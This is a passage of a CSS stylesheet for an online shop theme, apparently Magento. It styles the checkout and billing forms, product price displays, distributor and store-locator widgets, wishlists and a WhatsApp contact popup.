.table-comparison .tgl-flip + .tgl-btn:after:hover,
.table-comparison .tgl-flip + .tgl-btn:before:hover {
    border: 1px solid transparent;
    color: #fff !important;
}

.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action {
    margin: 0;
    background: transparent !important;
    border: 0;
    box-shadow: none;
    padding: 12px 0 !important;
}

.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:hover,
.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:focus,
.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:active {
    text-decoration: underline;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input:checked
    + i {
    display: block;
}

.checkout-index-index
    .shipping-address-item.selected-item
    button.action.action-select-shipping-item:before {
    display: block;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:hover {
    opacity: 1;
}

.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
    background: #fff;
    border-radius: 100%;
    content: "";
    font-family: inherit;
    height: 21px;
    width: 21px;
    position: absolute;
    left: 11px;
    text-align: center;
    top: 50%;
    margin-top: -10px;
}

.checkout-index-index .payment-method._active {
    z-index: 2;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input:checked
    + label:before {
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item.selected-item {
    z-index: 2;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-cancel {
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update {
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:hover,
.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:focus,
.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:active {
    border: 1px solid transparent;
    color: #fff;
}

.checkout-index-index
    .billing-address-item.selected-item
    button.action.action-select-billing-item:before {
    display: block;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:hover {
    opacity: 1;
}

.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
    margin: 0;
    border: 0;
    background-color: transparent;
    box-shadow: none;
}

.checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
    height: 20px;
    line-height: 1;
    margin: 0;
    min-width: 18px;
    padding: 0 3px;
}

.search.results > dl.block > dd.item a {
    border: 1px solid transparent;
    font-size: 13px;
    padding: 7px;
    border-radius: 5px;
    display: block;
    background: #eee;
}

.search.results > dl.block > dd.item a:hover {
    text-decoration: none;
    background: #fff;
}

.module-rewardpoints .reward-points-user {
    padding: 5px;
    color: #fff;
    margin-bottom: 10px;
    font-size: 13px;
}

.catalog-product-view .swatch-option-tooltip {
    z-index: 10;
}

@media (min-width: 768px) {
    .product-info-main
        .product-add-form
        .box-tocart
        .fieldset.structure
        .product.price
        span {
        float: left;
    }

    .product-info-main
        .product-add-form
        .box-tocart
        .fieldset.structure
        .product-price-iva {
        width: 100%;
        display: flex;
        float: left;
    }

    .price-container.price-final_price.tax {
        display: flex;
        flex-direction: column-reverse;
    }

    .price-container.price-final_price.tax .price-excluding-tax::before {
        content: "";
    }

    .price-container.price-final_price.tax .price-excluding-tax::after {
        content: "  " attr(data-label);
        display: inline-block;
        font-size: 13px;
        vertical-align: middle;
        color: #333;
        line-height: 1;
        font-weight: 400;
        padding-left: 3px;
    }

    .price-container.price-final_price.tax .price-including-tax,
    .price-container.price-final_price.tax .price-including-tax .price,
    .price-container.price-final_price.tax .price-including-tax::after {
        content: "  " attr(data-label);
        font-weight: 300;
        font-size: 13px;
        color: #555;
        line-height: 1;
        text-align: center;
    }

    .price-container.price-final_price.tax .price-excluding-tax {
        font-weight: 300;
        font-size: 13px;
        color: #555;
        display: block;
        line-height: 1;
        text-align: center;
    }

    body .price-container.price-final_price .price-excluding-tax .price,
    .price-container.price-final_price.tax .price-excluding-tax {
        font-family: "Roboto", sans-serif;
        padding: 5px 0 5px;
        font-size: 26px !important;
        line-height: 1;
        vertical-align: middle;
        text-align: center;
    }

    .page-product-configurable
        .price-container.price-final_price.tax.weee
        .price-label {
        display: none;
    }

    .page-product-configurable .price-box.price-final_price {
        display: block;
    }

    .shipping-group.date-selector {
        padding: 0 20px;
    }

    .shipping-group .div-action {
        margin-left: 10px;
    }

    .shipping-group .div-action:first-child {
        margin-left: 0;
    }

    .shipping-group .div-action .action-trigger .button-text {
        line-height: 20px;
        padding-left: 24px;
    }

    .icon-clock {
        background: url(../images/icon-clock.svg) center center no-repeat;
    }

    .icon-calendar {
        background: url(../images/icon-calendar.svg) center center no-repeat;
    }

    .customer-account-index .normal-address {
        cursor: pointer;
    }

    .fieldset.structure .noprice {
        width: 50%;
        text-align: center;
    }

    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .product.price,
    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .product-price-iva,
    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .find-builder {
        text-align: right;
    }

    .form-address-edit #dinamic_map {
        height: 300px;
        border-radius: 8px;
    }

    .product.details.product-item-details .row.location .col-2 {
        font-size: 38px;
    }

    .product.details.product-item-details .row.location .col-10 {
        padding-left: 0;
        padding-right: 4px;
    }

    .product.details.product-item-details .row.location .fa-map-marker::before {
        -webkit-text-fill-color: #447b3c;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
    }

    .product.details.product-item-details .noprice-text b {
        margin-right: 5px;
    }

    #maincontent
        .product-item
        .product.details.product-item-details
        .noprice-text {
        text-align: justify;
        color: #444;
        width: 100%;
        display: grid;
        font-size: 12px;
        text-align: center;
    }

    #maincontent
        .product-item
        .product.details.product-item-details
        .noprice-text
        b {
        text-align: center;
    }

    .product.details.product-item-details .noprice-text a.findelocation {
        background-color: #519548;
        text-decoration: none;
        padding: 7px;
        color: #fff;
        font-weight: 400;
        font-size: 14px;
    }

    /** SELLER WRAPPER **/
    .sellers-wrapper .no-sellers .location {
        display: inline-flex;
        color: #000;
        height: 45px;
        padding-top: 10px;
        padding-right: 10px;
    }

    .sellers-wrapper .no-sellers .location .location-icon {
        font-size: 38px;
        -webkit-text-fill-color: #519548;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
    }

    .sellers-wrapper .no-sellers .location .location-icon i {
        position: relative;
        bottom: 15px;
    }

    .sellers-wrapper .no-sellers .location .text-noprice-location b {
        margin-top: 20px;
        margin-left: 5px;
        font-weight: 400;
        margin-right: 5px;
    }

    body:not(.catalog-product-view)
        #maincontent
        .row.best-price-wrapper
        .general-site.col-7
        .product.price {
        padding: 5px 10% 5px;
    }

    #maincontent
        .product-add-form.product-item-info
        .image-wrapper
        .location
        .noprice-text {
        width: 290px;
        font-size: 11px;
        border: 1px solid #519548;
        border-radius: 4px;
        padding-top: 4px;
        padding-bottom: 4px;
        color: #447b3c;
        margin-left: -7px;
    }

    #maincontent
        .product-add-form.product-item-info
        .findelocation-container
        .noprice-text
        .findelocation {
        text-decoration: none;
        font-weight: 400;
    }

    #maincontent
        .product-add-form.product-item-info
        .best-price-wrapper
        .findelocation-container
        .fa-map-marker {
        -webkit-text-fill-color: #519548;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
        font-size: 18px;
        position: relative;
    }

    #maincontent
        .product-add-form.product-item-info
        .best-price-wrapper
        .wo-seller
        .findelocation-container
        .findelocation {
        height: 25px;
        font-family: "Roboto Condensed" !important;
    }

    .wo-seller .location .text-noprice-location .noprice-text b,
    .wo-seller .location .text-noprice-location .text-distributors {
        float: right;
    }

    .wo-seller .location .text-noprice-location .noprice-text b .findelocation {
        padding: 5px;
    }

    .general-site .wo-seller .fieldset.no-structure .location .noprice-text {
        width: 100%;
    }

    .best-price-wrapper
        .wo-seller
        .no-structure
        .findelocation-container
        .link-location {
        text-align: right;
        margin-bottom: 20px;
    }

    .wo-seller .location .noprice-text .text-distributors {
        white-space: nowrap;
        position: relative;
        right: 40%;
    }

    #maincontent
        .product-add-form.product-item-info.no-price
        .box-tocart.wo-seller.general-site
        .noprice {
        margin-bottom: auto;
        text-align: right;
        font-weight: 700;
        font-size: 28px;
    }
}

.wo-seller .no-structure .field.qty.set-qty-product,
.wo-seller .no-structure .actions.actions-custom-product {
    display: none;
}

.sellers-wrapper .no-sellers .noprice-text .fa.fa-map-marker,
#maincontent
    .product-item
    .product.details.product-item-details
    .fa.fa-map-marker,
#maincontent
    .product-items
    .product-item-info
    .location
    .noprice-text
    .fa.fa-map-marker {
    -webkit-text-fill-color: #519548;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #fff;
}

.form-address-edit .btn.btn-primary.save:hover {
    color: #fff;
}

.customer-address-form #maincontent .btn-primary:disabled {
    background-color: #447b3c;
}

@media (min-width: 768px) {
    .sellers-wrapper .sellers-products .seller-rating,
    .sellers-wrapper .sellers-products .seller-distance,
    .sellers-wrapper .sellers-products .seller-name {
        line-height: 42px;
    }

    .sellers-wrapper .distributors-input.input-row {
        padding-top: 10px;
    }

    .catalog-product-view
        .no-location
        .box-tocart.general-site.col-7
        .fieldset.no-structure {
        margin-left: auto;
    }
}

#maincontent .location .noprice-text .findelocation {
    border-radius: 3px;
    font-weight: 400;
}

.page-wrapper #maincontent .product-add-form .with-seller .qty-input {
    z-index: 10;
}

#popup-modal-address .fields-error-address {
    background-color: #fff;
    color: #565656;
    font-size: 10px;
    text-transform: none;
    font-weight: normal;
    border-color: #ccc;
    border-radius: 7px;
    margin-top: -15px;
}

.customer-address-form .popovers:before,
#popup-modal-address .popovers:before {
    border-color: #ccc transparent transparent transparent;
    margin-left: -10px;
    border-width: 10px;
    margin-bottom: -4px;
}

.page-footer .jumbotron.vv-footer-wrapper .col-md-12 {
    text-align: center !important;
    font-family: "Roboto", sans-serif;
}

.checkout-index-index .opc-block-summary .totals.shipping.excl {
    display: none;
}

/** WISHILIST **/
@media (max-width: 375px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 180px;
        line-height: 2.5;
        margin-top: 2px;
    }

    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row
        .distributors-option,
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .droddown-dist {
        font-size: 10px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 175px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }

    .popup-authentication .block-swissup-social-login .buttons li {
        width: 100%;
    }
}

@media (min-width: 376px) and (max-width: 480px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 220px;
        line-height: 2.5;
        margin-top: 2px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 205px;
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 260px;
        line-height: 2.5;
        margin-top: 2px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 260px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }

    .page-product-configurable:not(.no-distributor)
        .no-price.with-location
        .share-dialog {
        top: -1em;
    }
}

@media (max-width: 480px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row
        .distributors-option,
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .droddown-dist {
        font-size: 10px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }
}

@media (min-width: 768px) and (max-width: 970px) {
    .multiplewishlist-index-view
        .block-content
        .stock-data
        .stock
        .stock-qty-available {
        font-size: 7px;
    }

    .multiplewishlist-index-view
        .block-content
        .product-row
        .droddown-dist-header
        .distributors-option {
        font-size: 12px;
    }
}

@media (min-width: 1440px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        top: 35px;
        left: 18%;
    }

    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        right: 27%;
    }
}

@media (min-width: 1100px) and (max-width: 1339px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        margin-left: 10%;
    }
}

@media (min-width: 992px) and (max-width: 1339px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        margin-top: 50px;
        margin-right: 30px;
        display: block;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        margin-top: 50px;
        margin-right: 10%;
    }

    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        right: 0;
        margin-left: 10%;
    }
}

#maincontent .block-carousel .block-content .swiper-container::after,
#maincontent .block-carousel .block-content .swiper-container::before {
    background: none;
}

@media (max-width: 768px) {
    #maincontent .block-highlight .product-item-info .wishlist-popup {
        position: relative;
    }

    .multiplewishlist-index-view
        #maincontent
        .product-row
        .droddown-dist-header.no-seller-vv {
        margin: auto 0;
        max-width: 150px;
        padding-left: 25px !important;
        background: url(../images/icon-search-distributor.svg) no-repeat 1.5%
            center !important;
        background-size: 15% !important;
    }
}

.multiplewishlist-index-index .mass-action-buttons .btn.outline {
    background: transparent !important;
}

@media (min-width: 768px) {
    #maincontent
        .page-products
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:hover
        .product-item-info,
    #maincontent
        .block.widget
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:hover
        .product-item-info {
        position: relative;
    }
}

@media (min-width: 768px) {
    .page-products.catalog-product-view .prolabels-wrapper,
    .page-products.catalog-product-view .prolabels-content-wrapper {
        position: relative;
    }
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city {
    margin-top: 20px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city,
.vv-storelocator .col-md-3.col-12 .search-store .search-location,
.vv-storelocator .col-md-3.col-12 .search-store .location {
    background: #d8d8d8;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city {
    padding: 15px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-location {
    padding: 15px 15px 5px 15px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city span,
.search-location span {
    font-weight: 500;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-location-container {
    position: relative;
}

.vv-storelocator
    .col-md-3.col-12
    .search-store
    .search-location-container
    input[type="text"] {
    font-size: 14px;
}

.vv-storelocator
    .col-md-3.col-12
    .search-store
    .search-location-container
    .fa-search {
    color: #989797;
    top: 0px;
    right: 10px;
    left: unset !important;
}

.vv-storelocator .col-md-3.col-12 .search-store .location {
    padding: 0 15px 15px 15px;
}

.vv-storelocator .stores,
.vv-storelocator #stores-map {
    margin-top: 20px;
}

.vv-storelocator .stores {
    margin-bottom: 20px;
}

.vv-storelocator .stores::-webkit-scrollbar,
.page-header .sections.nav-sections::-webkit-scrollbar,
.page-header .sections.nav-sections div::-webkit-scrollbar {
    width: 7px;
}

.vv-storelocator .stores::-webkit-scrollbar-track,
.page-header .sections.nav-sections::-webkit-scrollbar-track,
.page-header .sections.nav-sections div::-webkit-scrollbar-track {
    background-color: #e7e7e7;
}

.vv-storelocator .stores::-webkit-scrollbar-thumb,
.page-header .sections.nav-sections::-webkit-scrollbar-thumb,
.page-header .sections.nav-sections div::-webkit-scrollbar-thumb {
    background: white;
    border: 0.5px solid #dddbdb;
}

.vv-storelocator .stores p i {
    margin-right: 5px;
}

.vv-storelocator #stores-locations {
    padding-right: 10px;
}

@media (min-width: 768px) {
    .vv-storelocator #stores-locations .title-region {
        border-bottom: 2px solid #d8d8d8;
        text-transform: uppercase;
        color: #3c3e3d;
        font-size: medium;
    }
}

@media (max-width: 767px) {
    .vv-storelocator .stores {
        max-height: 200px;
    }

    .catalog-product-view.page-product-configurable
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7 {
        align-items: center;
    }

    .vv-storelocator .search-location-container .fa-search {
        display: none;
    }

    .page-header .header-activity li a .count {
        top: 0px;
        left: 12px;
    }
}

.storelocator-index-store .columns {
    margin-top: 40px;
}

.storelocator-index-store .columns .row {
    margin-bottom: 40px;
}

.storelocator-index-store .left-col img {
    float: left;
    height: 65px;
    margin-right: 20px;
}

.storelocator-index-store .left-col p {
    color: gray;
    margin-bottom: 0;
}

.storelocator-index-store .left-col p i {
    margin-right: 5px;
}

.storelocator-index-store .btn.action.primary,
.storelocator-index-store .btn.action.primary:hover,
.storelocator-index-store .action.submit.primary,
.storelocator-index-store .action.submit.primary:hover {
    float: right;
    text-transform: uppercase;
    font-weight: bold;
    display: flex;
    align-items: center;
}

.storelocator-index-store .page-vv-title h1,
.storelocator-index-store .contact-form .legend span {
    text-transform: unset;
}

.storelocator-index-store .page-vv-title h2,
.contact-form .label span {
    font-weight: 500 !important;
}

.storelocator-index-store .contact-container {
    text-align: left;
}

.storelocator-index-store .contact-container .fa-phone,
.storelocator-index-store .contact-container .fa-whatsapp,
.storelocator-index-store .contact-container .fa-info {
    float: left;
    font-size: 2.7rem;
    padding: 5px 10px;
    background: transparent;
    border-radius: 50%;
    margin-right: 15px;
    width: 42px;
    height: auto;
    line-height: 1;
    top: unset;
}

.storelocator-index-store .contact-container h3 {
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .storelocator-index-store .actions-toolbar button span {
        margin: auto;
    }
}

@media (max-width: 767px) {
    .storelocator-index-store .contact-form {
        padding-bottom: 55px;
    }

    .storelocator-index-store .btn.action.primary {
        float: left;
        margin-top: 15px;
    }

    .storelocator-index-store .contact-container p {
        margin-left: 57px;
    }
}

.storelocator-index-store .storelocator-index-store .right-col.col-md-6.col-12 {
    text-align: right;
}

.vv-storelocator .store-info {
    margin: 15px 0;
}

.vv-storelocator .store-info img {
    max-width: 25px;
    float: left;
    margin-right: 8px;
}

.vv-storelocator .store-name {
    text-transform: uppercase;
    font-weight: 500;
    padding-top: 1.5%;
    font-size: 16px;
}

.vv-storelocator .city {
    text-transform: capitalize;
    font-weight: 500;
    font-size: 1.2em;
    color: gray;
    margin-bottom: 5px;
}

.vv-storelocator .street,
.vv-storelocator .phone {
    color: gray;
    margin-bottom: 5px;
}

.vv-storelocator .gm-style-iw-d i {
    padding-right: 5px;
    width: 15px;
}

.storelocator-index-store .right-col {
    text-align: right;
}

@media (min-width: 768px) {
    .vv-storelocator #stores-map {
        height: calc(100% - 40px);
    }
}

@media (min-width: 768px) {
    .page-product-structure .product-info-main .product-social-links {
        bottom: 150px;
    }

    .page-product-structure .product-info-main {
        margin-bottom: -100px;
    }

    .block-highlight .product-item-info .product-item-inner {
        position: absolute;
        background: #fff;
        border: none;
        border-top: none;
        box-shadow: 2px 1px #ddd;
    }
}

.storelocator-index-store #maincontent .columns #store-map {
    border: 6px solid white;
}

.storelocator-index-store .contact-container .fa-whatsapp {
    color: #44b551;
}

.storelocator-index-store .contact-container .fa-phone {
    color: #7971d6;
}

.storelocator-index-store .contact-container .fa-info {
    color: #000;
}

.storelocator-index-store .left-col .whatsapp_number {
    color: #3ab749;
    margin-left: 5px;
}

.storelocator-index-store .left-col .whatsapp_number .fa-whatsapp {
    margin-right: 1px;
}

.whatsapp-popup {
    position: fixed;
    top: 87%;
    z-index: 10;
    right: 0;
}

.whatsapp-popup #wpp-background {
    padding: 6px;
    min-height: 50px;
    width: 330px;
    text-align: center;
    background-color: #ffffff;
    border-radius: 50px;
    box-shadow: 1px 1px #d8d8d8;
}

.whatsapp-popup .wpp-icon-store {
    position: relative;
    bottom: 75px;
}

.whatsapp-popup .wpp-icon-store img {
    width: 100px;
    height: 100px;
    position: relative;
    bottom: 8px;
    right: 17px;
}

.whatsapp-popup .text-container-wpp {
    background: #4ac959;
    border-radius: 50px;
    padding-bottom: 2px;
    color: #ffffff;
    padding-left: 20px;
    position: relative;
}

.whatsapp-popup .text-whatsapp {
    position: relative;
    top: 5px;
}

.whatsapp-popup p.text-whatsapp {
    font-size: 11px;
}

.whatsapp-popup .text-container-wpp h4 {
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 0;
}

.whatsapp-popup #wpp-background {
    background: rgba(255, 255, 255, 0.83);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}

.whatsapp-popup .text-container-wpp {
    padding: 5px 0 5px 40px;
}

.multiplewishlist-share-view .popover-trigger .popovers.popover-info-discount,
.multiplewishlist-share-view .popover-trigger .fa.fa-info {
    display: none;
}

.multiplewishlist-share-view .distributor img {
    display: flex;
    height: 30px;
    width: auto;
    float: left;
}

.multiplewishlist-share-view .distributor .vendor-name {
    display: flex;
    font-size: 17px;
    padding-left: 6px;
    line-height: 15px;
}

.multiplewishlist-share-view .distributor .price {
    padding-left: 3%;
    font-weight: 300;
    font-size: 95%;
}

.multiplewishlist-share-view .distributor .price-aside {
    color: #9a9898;
    font-size: 80%;
}

.multiplewishlist-share-view .distributor img {
    display: flex;
    height: 30px;
    width: auto;
    float: left;
}

.multiplewishlist-share-view .distributor .vendor-name {
    display: flex;
    font-size: 17px;
    padding-left: 6px;
    line-height: 15px;
}

.multiplewishlist-share-view .distributor .price {
    padding-left: 6px;
    font-weight: 300;
    font-size: 14px;
}

.multiplewishlist-share-view .distributor .price-aside {
    color: #9a9898;
    font-size: 80%;
}

/* Arreglos responsive */
/* Tablet*/
@media (width: 768px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        min-width: 50%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }

    .multiplewishlist-share-view .well-white {
        width: fit-content;
    }
}

/* Mobile */
@media (max-width: 576px) {
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .item-qty {
        width: 50%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tfoot.table-comments {
        width: unset;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .qty-arrows {
        text-align: right;
    }
}

/* Gap mobile <> tablet */
@media (min-width: 577px) and (max-width: 767px) {
    .multiplewishlist-share-view .table-vv-style.master-budget-table tbody tr {
        min-height: 185px;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }
}

/** STYLES MAP && STORE LOCATOR **/
.store-profile-link:hover {
    text-decoration: none;
    cursor: pointer;
}

.storelocator-index-store .right-col .action.primary.vv_button_style {
    min-width: 150px;
    text-align: center;
    height: 36px;
}

.storelocator-index-store .right-col .btn-icon.icon-chevron {
    float: right;
    position: relative;
    bottom: 2px;
}

#maincontent .product-options-wrapper .swatch-option.image {
    background-size: contain !important;
}
.swatch-opt .swatch-attribute.vv_model .swatch-container .swatch-option.image {
    width: 80px !important;
    height: 120px !important;
    border-radius: 4px;
    margin: 4px;
}
.filter-options .vv_model .swatch-attribute-options .swatch-option {
    width: 96px;
    height: 120px;
    border-radius: 4px;
    margin: 4px;
}
.filter-options .vv_model .swatch-attribute-options .swatch-option.selected,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover,
.swatch-option.selected {
    outline: unset;
    border: 1px solid #999;
}
.a-contact-checkout,
.block-content.filter-content .manufacturer svg {
    display: none;
}
.page-product-configurable .price-swatch {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 6px;
    font-size: 8px;
}
.page-product-configurable .price-swatch .price {
    font-size: 15px;
}
.page-product-configurable .swatch-option {
    margin: 5px;
}
.catalog-product-view.page-product-configurable
    .product-add-form
    .product-options-wrapper
    .swatch-attribute-options
    .swatch-option {
    border-radius: 4px;
    width: auto;
    height: 40px;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
    background-color: #fff;
}

.page-product-configurable
    #maincontent
    .price-container.price-final_price.tax.weee
    .price-label {
    display: none !important;
}

.page-product-configurable
    .wo-seller
    .no-structure
    .field.qty.set-qty-product.show,
.page-product-configurable
    .wo-seller
    .no-structure
    .actions.actions-custom-product.show {
    display: block;
}

.products-grid.grid
    .product-items.widget-product-grid
    .product-item
    .product-item-info {
    min-height: 305px;
}

@media (max-width: 576px) {
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        padding-right: unset;
        position: relative;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        padding-top: 45px !important;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .item-qty {
        width: 150%;
    }
}

.product-item-info
    .wishlist-popup
    .popup-inner
    #multiple_wishlist_add_form
    .budget-group-buttons
    #cancel-wishlist,
.catalog-product-view .wishlist-popup .budget-group-buttons #cancel-wishlist {
    float: left;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item.budget-active
    .product-item-info
    .wishlist-popup {
    left: 0;
}

.catalog-product-view .structure-type .vv-price-box {
    z-index: 9;
    display: block;
    position: relative;
    font-family: "Roboto Condensed";
}

.catalog-product-view .structure-type .vv-price-box h2 {
    font-weight: 400;
    font-size: 22px;
    margin-bottom: 20px;
}

.page-product-structure .product-info-main {
    background-color: #f7f7f7;
}

/* ALINEACIONES PAGE-PRODUCT-CONFIGURABLE */
@media (min-width: 768px) {
    .page-product-configurable .product-info-main .product-add-form {
        padding: 0 20px !important;
    }

    .page-product-configurable .product-info-main .product.attribute.overview {
        padding: 10px 0 !important;
    }

    .page-product-configurable
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .box-tocart
        .vv-price-box
        .price-box
        .price-container.price-final_price.tax
        .price-including-tax,
    .product-options-bottom
        .price-box
        .price-container
        .price-including-tax
        + .price-excluding-tax {
        text-align: right;
        padding-right: 20px;
    }

    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .wo-seller
        .no-structure
        .actions.actions-custom-product.show {
        text-align: center;
    }

    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 133%;
    }
}

/* --- MULTIPLEWISHLIST-INDEX-VIEW --- */
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row:hover
    .table-actions
    .action.btn-actions
    i,
.multiplewishlist-index-view
    .block-content
    .well-white.no-padding
    .multiple_wishlist_table.table-vv-style
    tfoot.table-comments
    .control
    button#edit-comment:active {
    color: black !important;
}

/* Arreglo botones multiplewishlist-index-view */
@media (min-width: 568px) {
    .multiplewishlist-index-view
        .block-content
        .box-actions.budget-actions
        .product-social-links {
        padding-top: unset;
    }
}

/* Responsive multiplewishlist-index-view */
@media (max-width: 576px) {
    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        padding-top: 11px !important;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor {
        left: -2%;
    }
}

@media (width: 768px) {
    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        line-height: 18px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .distributor-price {
        float: left !important;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .well-white.no-padding
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor
        .dropdown
        .droddown-dist-header {
        margin-top: unset;
    }
}

@media (min-width: 768px) and (max-width: 1280px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
